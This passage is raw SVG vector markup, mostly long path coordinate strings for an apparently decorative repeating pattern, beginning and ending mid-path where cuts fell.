16.793 1.114 24.76 5.912-.171-9.853 1.371-18.592 7.54-26.988-10.2 1.8-18.592-.343-27.159-5.4a39.334 39.334 0 01-5.144 26.476zm-20.305 87.647c10.8-1.2 19.963.685 29.13 7.454-2.742-10.967-.6-20.048 5.055-29.473-10.11 2.228-18.335.086-26.817-4.627.168 9.768-1.289 18.417-7.372 26.646zm8.91 90.817c.086-9.082.943-17.392 6.768-25.446a40.014 40.014 0 01-26.9-4.8c-.171 9.082-1.114 17.392-7.026 25.789 10.276-2.225 18.501.002 27.155 4.458zm-40.7-144.965c9-.171 16.878 1.285 24.846 5.826-.6-9.167 1.371-16.964 5.4-24.932-8.825.428-16.536-1.028-24.589-5.655.255 8.997-1.201 16.88-5.657 24.762zm5.912 93.3c-.257-10.281 1.457-19.02 7.54-27.5-10.367 1.971-18.677-.343-27.588-5.483 2.142 9.853-.086 18.078-4.541 26.645 8.655.343 16.707.857 24.589 6.341zm-60.4-57.489c10.367-1.885 19.106.257 27.845 5.569-1.971-9.853 0-18.335 4.8-26.645-5.483-.343-10.11-.257-14.651-1.457-4.284-1.2-8.054-3.6-12.68-6 2.309 10.201.596 19.282-5.316 28.535zm-16.536 84.82c8.91 0 16.964.942 24.76 6-.171-9.253 1.028-17.307 6.083-25.36a41.492 41.492 0 01-25.1-5.312c.167 8.824-1.204 16.706-5.741 24.674zm20.22 113.093c.086 13.965-.171 14.993-5.912 27.245 9.424-2.056 17.65.086 26.217 4.627.343-8.653.771-16.707 6.255-24.5-10.026-.177-18.851-1.201-26.562-7.369zm-22.19-185.233c-10.024 1.714-18.506-.086-26.988-4.712-.086 9.082-1.114 17.392-6.94 25.789 10.367-2.4 18.592 0 27.16 4.369-.003-8.993.768-17.304 6.766-25.443zm-24.59 113.607c-2.056-9.939.257-18.42 4.627-27.074-9.339.428-17.563-1.2-25.617-6.511 2.142 9.938-.171 18.421-4.541 27.074 9.251-.426 17.476 1.202 25.529 6.514zm-41.553-145.907a42.811 42.811 0 0124.5 5.655c-.171-9 1.2-16.878 5.74-24.761-9 .257-16.878-1.285-24.932-5.74.688 9.174-1.368 16.966-5.309 24.848zm7.882 93.388a37.837 37.837 0 015.312-27.16c-13.451.514-14.651.257-27.245-5.569 1.8 9.767-.172 18.592-5.74 27.245 10.194-1.882 18.847.174 27.672 5.486zm-29.73-79.251a43.009 43.009 0 01-24.846-5.312c.086 9.6-1.2 18.335-7.625 26.56 10.281-1.371 18.763.171 27.331 5.826a39.922 39.922 0 015.139-27.072zm-22.277 114.038c-2.142-10.538.343-18.935 5.227-27.417a37.636 37.636 0 01-26.56-4.969c0 9-.857 16.878-6.083 24.761 10.11-.172 18.848 1.37 27.416 7.625zM1078.479 397.8a38.878 38.878 0 0126.3 4.712c.514-4.541.943-8.653 1.542-12.68.514-4.284 2.913-7.882 4.969-12.509a37.553 37.553 0 01-26.646-5.4c.518 9.938-1.195 17.82-6.165 25.877zm-16.707 86.362c8.91-.171 16.792 1.285 24.5 5.569.685-13.623 1.114-15.422 7.025-26.388-9.51 1.114-18.078-.428-26.817-6.083 1.975 9.849-.08 18.245-4.708 26.899zm6.94 93.559c-2.142-9.853 0-18.163 4.712-26.817-8.91.257-16.793-1.2-24.761-5.655.171 9.767-1.371 18.335-7.368 26.817 10.196-1.717 18.764.34 27.417 5.652zm-42.067-145.136a37.624 37.624 0 0127.159 5.826c-1.8-10.11.086-18.763 5.483-27.588-10.024 1.457-18.849-.171-27.417-5.74 1.201 11.905.515 15.247-5.225 27.498zm-32.985-53.034c4.8.343 9 .171 13.194 1.114s7.8 3.256 12.423 5.055c-2.485-9.938.343-18.163 4.284-26.645-9.167.428-17.392-1.285-25.446-6.426 2.142 10.02-.343 18.417-4.456 26.899zM974.725 465.4c9.6-.257 18.249 1.285 26.56 7.283-1.2-10.11.514-18.763 6-27.331-10.2 2.228-18.763-.257-27.674-4.969 1.454 9.248-.945 16.959-4.886 25.017zm48.236 118.062c-10.281 1.885-18.677-.343-27.331-5.4 1.457 9.51-.086 17.906-5.141 26.817 9.167-.428 16.878 1.114 24.76 5.655.001-9.855 1.543-18.594 7.712-27.076zm-10.11-92.445c2.056 10.367-.343 18.763-5.312 27.331 9.51-1.542 17.906.086 26.817 5.141a43.161 43.161 0 015.483-24.932c-9.767.343-18.506-1.375-26.988-7.544zm38.469-170.839c.171 9-1.028 16.964-6 24.761 9.253-.343 17.05 1.028 25.189 5.826a43.012 43.012 0 015.483-24.932c-8.908.252-16.792-1.29-24.672-5.659zm56.461-142.566c-.171-9.253 1.285-17.564 6.512-25.7-9.853 2.142-18.078 0-26.731-4.541-.257 9-.942 17.392-7.2 25.789 10.538-2.235 18.765-.093 27.419 4.448zm-5.226 106.753c2.142 9.939-.171 18.335-4.541 26.988 9.853-.257 18.592 1.457 27.5 8.054-2.913-11.224-.6-20.048 4.712-29.13a38.4 38.4 0 01-27.672-5.916zm33.071 51.149c2.742 10.881.343 19.877-4.969 29.044 9.853-2.228 18.249.343 26.9 4.541-.514-9.767 1.371-18.249 7.2-26.645-10.882 1.709-19.964-.776-29.131-6.944zm54.747-31.615c.685 10.11-1.285 18.42-7.025 26.731 10.024-1.2 18.677.514 27.245 6-2.056-10.11.257-18.763 5.141-27.588-9.168 1.279-16.965-.863-25.361-5.142zm32.728 51.492c2.056 9.938-.171 18.335-4.541 26.988 9.853-.343 18.592 1.457 27.5 8.054-2.913-11.224-.6-20.048 4.712-29.13a38.4 38.4 0 01-27.672-5.916zm53.291-32.728c.086 9.339-1.2 17.735-6.683 25.874 10.024-2.228 18.42.257 26.9 4.455.343-4.8.171-9 1.114-13.194 1.028-4.2 3.084-7.8 5.312-12.509-9.679 2.138-17.904-.004-26.643-4.631zm51.063-35.813c1.971 10.281.086 19.106-5.569 28.1 10.281-2.056 19.106-.086 28.187 5.655-2.313-10.881.257-19.449 5.312-28.1-10.109 1.966-19.019-.005-27.929-5.66zm87.99 20.048a40.937 40.937 0 01-7.111 26.731c10.11-1.714 18.592.257 27.331 5.74-2.056-9.938.171-18.335 4.626-27.074-8.991.596-16.791-1.46-24.846-5.401zm32.728 51.235c1.885 10.11-.086 18.763-5.655 27.931 10.538-2.228 19.106.086 27.759 5.4-1.714-10.024-.086-18.763 5.655-27.5a38.306 38.306 0 01-27.758-5.836zm53.12-32.814c.343 9.6-1.114 17.821-6.6 25.789 10.024-1.885 18.592-.086 27.159 4.969-.428-9.6 1.114-17.821 6.426-25.789-9.935 1.795-18.417-.004-26.985-4.974zm51.149-36.327c2.228 10.281.428 19.363-5.141 28.359 5.141-.343 9.6-.771 14.051.171 4.627.942 8.653 3.256 13.451 5.226-2.056-9.424.343-17.821 4.541-26.217-5.141-.428-9.767-.257-14.308-1.457-4.197-1.289-7.967-3.602-12.593-6.087zm34.87 53.12c2.313 10.2-.086 18.42-4.627 26.817 8.91-.257 16.707 1.028 24.675 5.74-.086-9.853 1.456-18.592 7.711-27.16-10.537 2.137-18.933-.262-27.758-5.402zm53.2-32.986c.428 10.367-1.2 18.677-7.282 26.9 10.967-1.285 20.134.685 29.216 7.454-2.656-10.967-.6-19.963 4.969-29.13a37.964 37.964 0 01-26.897-5.229zm32.043 50.121c2.913 11.224.6 20.048-4.712 29.216 10.024-1.542 18.849.086 27.5 5.826a37.727 37.727 0 014.969-26.988c-10.102.338-18.84-1.462-27.751-8.059zm59.031-137.854c-2.056-9.938.257-18.335 4.627-26.9-8.739.171-16.621-.857-24.418-5.912-.086 9.853-1.371 18.506-7.54 26.817 10.117-1.206 18.77.507 27.337 5.99zm-3.855 106.839c.086 8.739-.857 16.621-6.083 24.589 9.167-.171 17.135 1.114 25.017 5.74-.171-9 1.2-16.878 5.74-24.846a44.73 44.73 0 01-24.668-5.488zm84.906 16.621c1.8 10.11-.171 18.935-5.655 27.759 9.853-2.056 18.249.171 26.9 4.627-.343-9.939 1.456-18.678 7.882-27.16-10.872 2.221-19.954.421-29.122-5.23zm53.034-32.643c.257 9.853-1.456 18.592-7.8 27.074 10.624-2.142 19.706-.514 28.873 5.226a38.4 38.4 0 016.083-28.016c-10.444 2.566-18.583-.094-27.151-4.288zm40.1-53.377c-2.056-10.881.343-19.106 5.226-27.588-9.6 1.628-17.992-.171-26.56-4.8 0 8.91-1.028 16.878-6.083 24.675 10.198-.344 18.851 1.198 27.419 7.709zm-6.426 104.354c2.313 10.453.086 18.677-4.541 27.074 9.253.086 17.649 1.028 25.789 7.025-2.228-10.367.086-18.763 4.455-27.331-9.165.254-17.39-1.117-25.701-6.772zm88.161-208.109c1.628 10.71.343 19.706-6 29.13 11.566-1.885 20.905-.171 30.158 6.768-1.8-11.909.428-21.848 9.082-31.529-12.504 4.195-22.785 2.396-33.237-4.372zm34.7 52.091c1.885 10.881.343 19.877-5.4 28.787 10.624-1.028 19.877.428 28.616 7.625-2.142-11.652.086-21.076 7.283-30.5-11.305 2.139-20.816.768-30.497-5.915zm33.585 52.263c1.714 10.8.257 19.963-5.912 29.387 11.823-2.228 21.162-.086 30.329 6.6-1.713-11.738.172-21.676 9.082-31.443-12.59 3.935-22.873 2.65-33.497-4.547zm34.871 52.006c1.628 11.4.343 21.076-7.111 30.672 11.309-1.457 20.991-.257 30.586 7.8-2.485-12.509-.686-22.619 7.368-32.557-11.565 2.135-21.075 1.107-30.842-5.918zm32.9 52.091c2.4 11.823 1.028 21.248-5.226 30.929 12.166-1.714 22.19 1.028 31.615 9.938-3.684-13.794-1.971-25.018 7.711-35.984-12.423 3.853-22.875 2.739-34.099-4.886zm45.237 146.85c-10.624 1.542-19.277.257-27.931-5.569 1.2 9.939-.514 18.335-5.655 26.731 9.767-.942 18.249.685 26.9 6.683-1.195-10.284.262-18.766 6.687-27.848zm-12.936-97.679c3.77 13.023 2.57 23.561-4.455 34.271 12.166-1.971 22.19-.086 31.7 8.139-2.828-12.937-1.457-23.9 8.4-34.185-13.626 3.431-24.85 1.889-35.645-8.225zm71.454 59.631c-12.68 4.369-24.5 3.6-36.241-5.826 3.084 12.166 2.228 22.276-5.4 32.814 11.995-1.8 21.848.514 31.1 8.568-3.252-14.732.346-26.041 10.542-35.552zM2234 648.744c-4.369-13.109-2.656-24.846 8.225-36.584-13.023 4.712-23.476 2.57-34.185-4.284 2.142 11.909 1.028 22.1-7.025 31.872 13.28-2.399 23.818.514 32.985 8.996zm-35.556-55.09c-2.827-12.423-.857-22.447 6.854-32.129-11.738 3.084-21.505 1.628-31.1-4.8.514 5.483.771 10.281-.343 15.079s-3.684 9-6.683 14.479c11.738-1.883 21.591-.512 31.272 7.371zm-18.677 86.7c-2.4-11.481-.771-20.819 5.826-30.672-11.823 1.885-21.248.257-30.415-6.768 1.542 11.138.086 20.648-7.2 30.072 11.998-2.566 22.022-.424 31.789 7.372zm-35.042-53.976c-1.713-11.309 0-20.819 6.6-29.3-20.305.942-20.22-1.628-29.216-5.4.428 4.712.857 9.253-.085 13.794-.943 4.712-3.17 8.739-5.4 13.623 10.366-1.538 18.934.947 28.101 7.287zm-16.964 88.932c-3.513-11.995-1.542-21.848 5.141-31.957-10.881 1.971-20.305.857-29.73-5.4 1.114 11.566-1.028 21.5-8.4 30.073 11.742-3.078 22.108-.68 32.989 7.288zm-32.214-82.592c-8.91 0-16.878-1.028-25.018-6 .343 9.51-1.371 17.821-6.254 25.96 9.767-1.114 18.078.6 26.3 5.912a39.273 39.273 0 014.972-25.868zm-20.22 117.206c-2.827-13.194-1.114-23.989 8.4-34.442-12.595 3.855-22.876 2.313-32.9-3.941-.343 6 .6 11.224-.771 16.45-1.371 5.055-4.027 9.339-7.368 14.308 11.82-2.567 22.358-1.624 32.639 7.629zm-31.272-84.306c-10.024 1.2-18.42-.857-26.9-6.169 2.313 10.367-.171 19.192-5.569 28.359 10.024-1.285 18.506.343 27.331 6.254-1.802-10.619-.602-19.615 5.138-28.44zm-17.735 123.635c-1.542-5.826-4.37-11.224-4.2-17.564.257-7.711 3.084-14.222 7.968-21.077-11.652 2.913-21.933 1.885-32.214-5.4 1.714 11.909-.857 21.848-9.167 31.529 16.622-4.623 28.193 1.203 37.613 12.512zm-39.5-60.573c-1.542-10.967-.343-19.62 5.4-28.273-10.024.857-18.678-.6-27.074-6.169 1.371 9.853-.514 18.335-6.169 27.074 10.023-.512 18.936.428 27.846 7.368zm-34.52-54.49c-.343-5.055-.428-9.339.514-13.708.857-4.455 3.256-8.225 5.312-13.023-10.024 2.485-18.163-.171-26.731-4.284.086 9.253-1.114 17.735-7.025 25.874a37.771 37.771 0 0127.93 5.141zm-15.936 91.76c-3.855-12.423-2.313-22.619 4.627-32.728-11.566 1.8-21.419-.343-30.758-7.968 2.828 12.595.857 23.218-7.625 33.414 12.592-3.168 23.128-1.629 33.751 7.281zm-29.387-85.077c-11.052 2.485-19.706.343-28.616-5.055 1.457 10.624-1.371 19.363-7.2 28.273 10.8-1.285 20.134-.086 29.387 7.54-1.029-11.224-1.115-20.991 6.424-30.759zm-20.991 122.175c-4.884-13.88-3.855-25.189 5.483-36.841-12.937 3.77-23.3 1.8-33.414-5.4 2.656 12.937-.857 23.3-10.281 33.328 14.818-4.967 26.898-3.082 38.208 8.912zm-52.091-64.771c4.626 1.028 8.482 3.513 13.537 5.826-1.542-10.881 0-20.477 7.111-29.387-5.912.514-10.624 1.028-15.507 0-4.541-1.028-8.568-3.17-13.451-5.655 1.456 10.8.171 20.305-7.026 29.3 5.907-.942 10.533-1.113 15.331-.085zm-20.22-47.208c-2.056-10.11-.428-18.678 4.8-27.845-10.538.771-19.192-1.542-27.673-7.54 2.57 10.8.428 19.877-5.4 29.387 10.362-1.457 19.358-.171 28.269 5.997zm-16.793 89.96c-3.17-12.252-1.714-22.019 5.312-31.872-10.8 1.628-19.791.257-28.873-5.826.857 11.138-.771 20.734-8.653 29.73 12.076-2.314 22.272-.861 32.21 7.967zm-35.47-55.69c-1.456-10.624 0-19.449 5.826-28.188-10.367 2.228-19.02.171-28.1-5.055 1.2 10.367-.857 18.763-6.854 27.159 10.703-1.799 19.785-.685 29.124 6.084zm-35.9-54.4c-.514-9.339 1.028-16.964 5.569-24.932-8.91.171-16.793-1.2-24.675-5.655.086 9.167-1.285 17.307-6.254 25.275 9.164-1.119 16.961.766 25.357 5.307zm-14.737 91.331c-3.17-11.909-1.8-21.676 4.884-31.7-10.71 1.8-19.963.428-29.73-6 1.885 11.481.086 20.905-6.94 30.244 11.911-1.973 22.102-.514 31.784 7.451zm-31.7-82.849c-9.339.343-17.392-1.028-25.446-6.083.771 10.281-1.371 19.277-7.8 28.1 10.881-1.714 19.706-.171 28.445 6a37.787 37.787 0 014.799-28.022zm-19.791 118.919c-3.684-11.823-2.142-22.362 5.312-33.671-11.395 1.885-21.162 1.285-30.758-5.912 1.028 11.995-.943 21.762-9.082 30.844 14.044-3.346 25.015-.262 34.525 8.734zm-36.927-57.061c-1.714-11.138.086-20.477 7.026-29.559-10.624 2.056-19.534.257-28.788-5.74 2.228 10.71.086 19.534-5.74 28.787 10.107-1.032 18.761.767 27.499 6.507zm-33.928-53.8c-2.056-9.939.086-18.849 5.483-27.674-10.2 2.142-19.02-.171-27.5-5.141.685 12.937.171 15.507-5.569 27.16 4.884-.086 9.6-.685 14.222.257 4.708 1.019 8.649 3.419 13.362 5.389zm-17.735 89.1c-.685-5.912-1.456-10.8-.514-15.679s3.17-9.253 6-14.308c-10.967 2.313-19.963-.428-29.387-6.683 1.456 11.138-.172 20.648-7.625 30.073 12.161-2.319 22.099-.948 31.523 6.591zm-34.442-53.548c-1.971-10.538-.257-19.363 5.569-28.445-10.11 2.056-18.677.086-27.931-5.4 1.628 10.2-1.028 18.249-5.74 26.731 10.536-1.459 19.361.511 28.1 7.108zm-15.339 91.669c-3.855-12.937-3.427-23.818 4.884-35.384-12.423 2.228-22.7 1.2-32.386-6.768 3.256 13.451.171 24.161-9.253 34.528 14.137-5.057 25.442-2.658 36.755 7.624zm-37.7-57.061c-1.628-10.71-1.2-20.048 5.569-29.216-10.367 1.114-19.02-.6-27.588-6.254 1.971 10.624.086 19.706-6 29.044 10.544-1.457 19.197.6 28.022 6.426zm-33.757-53.291c-2.4-10.453-.343-18.678 4.37-27.5-9.767.171-18.592-1.371-26.9-7.454 1.8 11.052-.771 20.134-7.111 29.3 10.967-2.143 20.22-.601 29.644 5.654zm-17.564 88.59c-2.742-11.395-.857-20.905 5.483-30.244-10.281 1.628-19.277.257-28.187-5.912.943 10.881-.428 20.048-7.711 28.787 11.569-1.713 21.165 0 30.423 7.368zm-35.127-54.919c-1.371-10.881.343-20.048 7.711-29.387-11.738 3.084-20.734.685-29.9-4.627 1.885 10.11-.257 18.935-6 28.1 10.624-1.455 19.539-.255 28.192 5.914zM1381.6 830.55c-3.941-12.766-3.341-23.561 4.37-34.7-10.967 1.542-20.22.428-29.387-6.083 1.371 13.194-1.628 23.732-10.281 32.386 13.025-4.198 24.078-1.199 35.298 8.397zm-36.755-58.432c-1.2-10.367-.171-19.363 6.255-28.188-10.967 2.485-19.877.257-28.7-5.055 1.028 10.11-.685 19.02-7.282 27.674 11.052-2.485 20.22-.771 29.73 5.569zm-35.984-54.148c-.257-9.167.857-17.135 6.083-25.446-9.939 1.028-17.478-1.285-25.36-5.141.428 9.253-1.114 17.478-6.426 25.446 9.342-1.284 17.395.515 25.706 5.141zm-14.736 91.16c-2.913-11.909-1.713-21.933 5.483-32.043-11.224 2.056-20.477.857-29.987-5.826 1.457 11.395.343 21.162-7.711 30.758 12.255-2.313 22.279-.942 32.217 7.111zm-32.9-80.193c1.542-2.656-.6-2.827-2.57-2.742-7.8.428-14.908-1.8-22.533-6.6 2.313 10.71 0 19.277-5.312 28.1 9.682-.685 18.249.343 26.645 6.34-.855-9.335-.511-17.558 3.773-25.098zm-18.421 116.435c-3.513-11.652-2.484-22.362 5.4-33.842-11.395 1.885-21.162 1.371-30.843-5.912 1.114 11.823-.771 21.591-8.825 30.672 13.88-3.084 24.846-.09 34.271 9.082zm-37.612-57.489c0-14.651 0-14.651 5.4-27.331a37.823 37.823 0 01-25.792-5.652c.771 9.681-.857 18.164-6.512 26.645 10.029-.859 18.596.511 26.907 6.338zm-33.756-53.548c-1.2-10.367.857-19.277 7.711-28.359-11.652 3.17-20.562.514-29.729-4.627 2.056 10.11-.086 18.763-5.569 27.674 10.111-1.8 18.851.085 27.589 5.312zm-16.878 90.3c-2.656-11.224-1.628-21.076 4.969-30.586-5.4.171-10.11.685-14.822-.428-4.8-1.114-9-3.6-14.308-6.511 1.542 11.909-.686 22.19-10.11 32.043 13.454-4.368 23.906-2.14 34.273 5.485zm-29.13-83.192c-10.2 2.056-18.763.171-27.588-5.055a41.687 41.687 0 01-6.34 26.474c10.71-1.542 19.534.514 28.273 7.026-1.968-10.536-.34-19.446 5.657-28.442zm-22.019 118.919c-3.855-13.537-1.457-24.5 7.368-34.87-12.337 3.256-23.047 2.313-33.5-5.569 2.571 12.594.257 22.79-8.225 32.9 13.197-3.51 23.907-1.54 34.359 7.542zm-31.27-85.162c-10.11 1.285-18.592-.428-27.331-6.169 1.542 10.453.086 19.534-6.168 28.873 10.709-1.542 19.106.6 27.93 6.254-1.627-10.707-.77-19.958 5.569-28.958zm-19.62 120.89c-4.455-12.766-3.256-24.418 6.512-36.413-13.451 4.027-23.99 2.056-34.356-5.569 2.827 13.88-.857 24.761-11.909 35.042 15.934-6.166 28.615-4.45 39.753 6.942zm-37.783-57.318c-1.97-10.8-.428-20.134 5.912-29.216-10.367 1.885-19.02-.086-27.845-5.483 1.028 10.538-.514 19.706-7.539 28.359 11.223-2.482 20.136.002 29.472 6.342zm-34.785-54.233c-.343-12.166-.343-12.252 5.4-26.9-9.767 2.313-18.506-.343-27.5-5.312a37.13 37.13 0 01-6.083 26.645c10.448-1.542 19.532-.514 28.183 5.569zM931.03 868.59c12.851-3.256 23.475-.857 34.185 8.91-5.141-13.108-3.256-23.818 3.513-34.528-10.966 1.542-20.391.086-29.815-7.111 2.998 12.595.17 22.876-7.883 32.729zm-7.368-171.011c1.628 11.138.257 19.963-5.826 28.873 9.939-1.114 18.506-.086 26.988 5.569-1.028-10.367.943-19.277 7.111-27.845-10.196 1.371-19.02-.257-28.273-6.597zm3-224.644c1.285 10.453.257 19.534-6 28.359 10.2-1.371 18.763.257 27.331 5.74-1.542-9.939-.257-18.678 5.655-27.845-10.281 1.286-18.506-.942-26.988-6.254zm13.366-59.117a38.957 38.957 0 0125.617 5.141c.343-8.825.771-16.878 6.426-25.018-10.11.428-18.249-1.114-26.3-6.6 1.109 10.027-.433 18.338-5.745 26.477zM929.4 247.777c1.2 10.024-.171 18.592-6.083 26.988 9.853-1.285 18.249.171 26.56 5.226-.514-9.767 1.114-17.992 6.511-26.3-10.107 1.625-18.333-.602-26.988-5.914zm1.03-229.014c2.913 11.652 1.2 21.5-5.483 31.529 10.538-1.457 19.62-.343 28.359 5.826-1.628-11.566.857-20.991 8.482-30.5-12.166 3.082-21.588-.001-31.358-6.855zM966.243 75.4c-.343 4.969-.343 9.424-.943 13.708-.6 4.455-3.084 8.311-5.569 13.023 9.767-1.885 18.506-.343 27.417 4.627.086-9.424 1.2-17.821 6.854-25.874a36.639 36.639 0 01-27.759-5.484zm35.042 52.691a39.119 39.119 0 01-5.655 25.36c9.51-.428 17.221 1.028 25.189 5.655-.171-8.91 1.2-16.793 5.74-24.761-9.253-.004-17.306-1.289-25.274-6.258zm16.535-89.7c1.97 11.052 1.114 20.562-5.74 30.33 10.881-2.485 19.535 0 28.359 5.055-1.97-10.11.429-18.935 5.655-28.016-10.539 1.362-19.449-.694-28.274-7.377zm30.244 81.221c9.082 0 16.964 1.114 25.1 6-.514-10.281 1.285-18.763 7.454-27.159-10.367 1.885-18.763-.257-27.416-5.4 1.459 9.502.26 17.984-5.138 26.547zm22.618-116.52c2.142 12.851 1.542 17.221-4.284 29.815 4.541.086 8.825-.343 13.108.6 4.37 1.028 8.311 2.913 13.109 5.4-1.028-10.881 1.028-20.391 8.91-29.473-11.825 2.732-21.504.59-30.842-6.35zm34.785 55.861c1.8 10.967-1.114 19.449-6.34 28.1 10.8-2.056 19.706.771 28.7 6.768-2.485-10.538-.514-19.706 5.4-29.216-10.027 1.28-18.849.338-27.759-5.659zm32.814 51.063c2.827 11.224.428 20.305-4.883 29.387 10.2-1.971 18.849.171 27.674 5.569-1.714-9.6-.086-18.078 4.8-26.731-10.027-.007-18.937-1.549-27.591-8.232zm19.106-86.362c0 5.655.771 10.453-.086 15.25-.857 4.712-3.341 8.653-5.312 13.451 9.51-1.885 18.078-.257 26.731 4.884.086-10.367 1.457-19.706 9.339-28.616-12.08 2.82-21.418.935-30.671-4.976zm35.9 55.347c.257 9.167-1.114 17.307-6.34 25.36 9.853-1.371 17.821.857 26.389 5.74-1.8-9.767.857-17.478 4.712-25.532a45.252 45.252 0 01-24.762-5.575zm32.814 51.235c1.285 9.853-.686 18.078-5.826 26.388 10.709-1.628 19.363 1.2 28.016 6.854-2.056-10.2.086-18.849 5.569-27.674-10.111 1.707-19.021.251-27.76-5.575zm18.334-87.736c2.313 10.538.171 19.277-4.883 28.188a38.038 38.038 0 0126.045 6.169c-2.142-10.367.171-19.192 5.483-28.273-9.767 1.194-18.08-.348-26.645-6.084zm27.93 80.879a38.381 38.381 0 0127.16 5.055c-.514-10.453 1.456-19.192 7.8-27.759-10.967 2.57-20.048.514-29.558-5.4 2.224 10.625-.004 19.275-5.402 28.099zm23.9-116.263c1.371 10.11.857 19.62-5.4 28.7 10.024-1.2 18.506.6 26.988 6.083-1.285-11.395 1.028-20.819 8.311-29.13-14.816 1.282-15.758 1.111-29.895-5.658zm34.7 54.833c.771 10.453-.943 19.534-7.711 28.359 11.052-2.57 20.22-.6 29.387 5.141-2.228-10.453.343-19.192 5.4-28.188-9.852 1.452-18.505.252-27.073-5.317zm34.185 52.434c1.885 9.853 0 18.335-4.884 26.9 9.681-.514 17.821 1.285 25.874 6.34-2.228-9.939.257-18.335 4.541-26.9-9.335.424-17.474-1.29-25.528-6.345zm30.5-81.221c-4.541-1.285-8.482-3.6-13.537-6.6 1.542 10.538.428 19.534-5.569 28.273 5.312-.257 9.853-.942 14.394 0 4.37.942 8.311 2.827 13.109 4.884-.429-9.424 1.2-17.735 6.34-25.532-5.48-.602-10.192.255-14.733-1.03zm22.7 47.979c.257 9.424-1.285 17.307-5.655 25.189 9-.171 16.964 1.028 24.76 5.912-.428-9.253 1.028-16.964 5.569-24.846-8.73-.263-16.869-.777-24.665-6.26zm33.328 52.52c.428 9.6-1.2 17.821-6.512 25.96 10.024-2.142 18.421.171 27.074 4.541-.428-9.253 1.2-17.478 6.426-25.446a37.849 37.849 0 01-26.979-5.06zm17.649-89.018c2.4 10.71.171 19.449-4.284 28.273 9.6-.257 18.249 1.2 26.56 7.54-1.457-11.138.514-20.391 7.711-29.644-10.958 1.451-20.468 1.022-29.978-6.174zm28.273 81.136c11.224-1.114 11.995-.942 26.817 4.37-.171-8.311.943-16.364 5.912-24.161-9.938.257-18.506-1.285-26.817-7.283 1.209 10.104-.505 18.672-5.903 27.068zm22.971-117.04c2.57 11.652 1.285 21.933-6.94 32.214 11.738-3 21.248-.771 30.929 4.884-1.8-11.738.343-21.676 7.282-30.672-11.566 3.084-21.59.171-31.271-6.426zm35.813 54.919c2.313 10.538.428 19.106-4.455 27.931 9.339-.171 17.649 1.371 25.7 6.511-2.142-10.281.171-18.935 5.4-27.759-9.596.514-18.249-.429-26.645-6.683zm33.842 53.634c1.885 9.51 0 17.906-4.883 26.388 9.253.171 17.564.942 25.617 6.854-1.542-10.024-.171-18.506 4.884-26.645-4.8-.6-8.825-1.028-12.937-1.542-4.285-.515-7.883-2.828-12.681-5.056zm18.421-87.219c.942 10.024.257 18.678-6.083 27.417 10.2-1.456 18.078.343 26.132 5.055.257-9.339 1.028-17.821 7.454-26.3-10.54 1.196-19.022-.345-27.504-6.172zm34.442 54.233a40.824 40.824 0 01-5.569 24.761c10.11-.343 18.678 1.285 27.074 7.625-1.885-10.453.343-18.849 5.483-27.588-9.677 1.885-18.077-.172-26.989-4.798zm33.242 51.149c1.114 9.51-.428 18.163-6 26.645 5.141-.514 9.424-.942 13.708-.086 4.455.771 8.311 2.913 13.109 4.627-.172-8.568 1.2-16.45 5.569-24.161-13.706-.771-15.417-1.199-26.386-7.025zm17.649-88.247c3.084 11.566.257 20.305-4.626 29.216 9.6-1.885 18.078 0 26.646 4.969-.343-10.367 1.542-19.277 8.4-28.188-11.228 1.971-20.738 1.028-30.42-5.997zm30.929 80.622c8.739-.343 16.45 1.028 24.5 5.74-.171-9 1.2-16.878 5.912-25.1-9.425.857-17.05-1.285-25.1-5.312.686 8.993-1.37 16.789-5.312 24.672zm20.82-116.178c2.485 11.652 1.028 21.676-6.683 31.786 11.309-2.485 20.734-.771 30.5 5.4-1.628-11.738.257-21.676 7.368-30.758-11.308 2.911-21.246.255-31.185-6.428zm35.727 54.919c2.228 10.367.428 18.935-4.626 27.588 9.253.086 17.478 1.114 25.96 6.94-2.313-10.8.171-19.363 5.4-28.445-9.855 1.285-18.337-.429-26.734-6.083zm34.185 53.462c.6 13.28.343 14.565-5.483 27.245 9.682-1.714 18.506.343 27.245 5.655-1.971-10.11.086-18.763 5.4-27.588-10.112 1.799-18.851-.257-27.162-5.312zm17.65-87.733c1.542 10.453.257 19.106-5.226 27.588 9.767-.857 18.335.6 26.9 6.34-1.285-10.281.514-18.763 6.34-27.417-10.365 1.289-18.933-.428-28.014-6.511zm47.379 59.117c-4.37-.771-8.225-3.17-12.852-5.055 1.285 9.51-.771 17.735-5.826 26.131 10.11-1.8 18.935.171 27.674 5.655-.942-9.853.343-18.249 6.426-26.731-6.084.428-10.792.857-15.422 0zm21.933 46.694a38.228 38.228 0 01-6.683 27.759c10.024-1.285 18.763.343 27.588 6.34-1.628-10.71-.085-19.62 5.74-28.445-9.938 1.2-18.334-.085-26.648-5.654zm14.997-92.274c3.6 12.594 2.742 22.961-4.284 33.671 11.138-1.542 20.819-.257 30.072 7.111-1.971-12.852.6-23.39 10.709-33.157-14.225 3.938-25.62 2.399-36.497-7.625z" transform="translate(-912.095)"/><path id="Path_3741" data-name="Path 3741" d="M95.508 1244.536c-19.62 4.712-32.557.428-40.268-12.423a30.477 30.477 0 013.427-36.07 30.106 30.106 0 0121.162-10.2c8.568-.685 15.85 2.913 23.818 8.568-4.027-14.136-.685-25.275 9.082-36.241-15.165 5.4-27.074 2.4-37.7-7.454 3.341 22.619-1.457 34.785-16.107 41.21a30.371 30.371 0 01-36.67-45.837 29.966 29.966 0 0122.79-12.337c9.167-.685 16.793 3.427 25.275 10.024-5.4-14.565-3.17-26.046 5.569-36.67-3.684.343-6.683.942-9.681.942-16.107.343-29.9-11.4-31.7-26.731-1.457-12.166 3.17-21.762 12.08-29.644-1.885.6-3.77 1.2-5.655 1.885-16.878 5.826-35.042-3.427-39.754-20.391-4.8-17.221 5.483-34.271 23.047-38.3 12.423-2.828 22.1 2.4 30.844 10.452-4.455-13.708-3.256-26.474 8.568-38.726-16.707 6.511-28.787 1.8-39.326-8.653-.086 0-.171-.086-.257-.086v-.086l.257.257c-.514-1.2-1.028-2.485-1.628-3.6-7.283-13.88-4.627-29.216 6.768-38.9 11.309-9.682 26.817-9.767 39.5-.428.857.685 1.542 2.056 3.427 1.371-4.541-12.766-2.142-24.332 6.854-35.127-20.22 2.313-31.615-2.57-38.212-15.507-5.912-11.566-4.37-25.7 4.884-34.7 14.222-13.88 29.473-12.509 45.409-.428-4.027-15.422-1.714-28.1 10.538-37.1 13.88-10.11 27.759-7.882 41.81 3.17-4.712-14.565-2.142-26.388 8.054-37.184-3.17.6-5.226 1.114-7.368 1.457-15.593 2.656-30.587-6.854-34.442-21.848-4.027-15.507 